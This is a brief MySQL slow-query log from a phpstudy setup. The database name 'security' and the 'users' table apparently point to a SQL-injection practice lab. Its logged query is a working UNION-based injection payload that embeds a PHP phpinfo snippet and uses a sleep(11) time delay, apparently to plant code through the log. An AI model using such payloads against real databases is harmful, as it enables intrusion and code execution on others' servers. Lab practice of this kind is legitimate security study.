 D:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time                 Id Command    Argument
# Time: 2021-08-26T01:51:07.233970Z
# User@Host: root[root] @ localhost [::1]  Id:    34
# Query_time: 33.033122  Lock_time: 0.000091 Rows_sent: 0  Rows_examined: 3
use security;
SET timestamp=1629942667;
SELECT * FROM users WHERE id='' union select  1,2,'<?php phpinfo();?>' from mysql.db where sleep(11) -- ' LIMIT 0,1;